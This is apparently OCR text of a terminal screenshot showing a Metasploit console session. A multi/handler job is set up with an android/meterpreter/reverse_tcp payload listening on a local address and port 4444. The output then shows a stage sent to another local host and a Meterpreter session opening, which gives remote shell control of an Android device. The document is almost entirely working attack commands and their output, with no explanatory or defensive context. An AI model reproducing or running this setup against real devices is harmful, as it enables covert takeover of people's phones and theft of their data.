 rogerio24@rogerio24: ~
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
g
[*] Started reverse TCP handler on 192.168.1.183:4444
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler android/meterpreter/reverse_tcp tcp://192.168.1.183:4444
msf6 exploit(multi/handler) >
[*] Sending stage (77138 bytes) to 192.168.1.231
[*] Meterpreter session 1 opened (192.168.1.183:4444 -> 192.168.1.231:40814 ) at 2022-05-05 13:1
1:50 -0300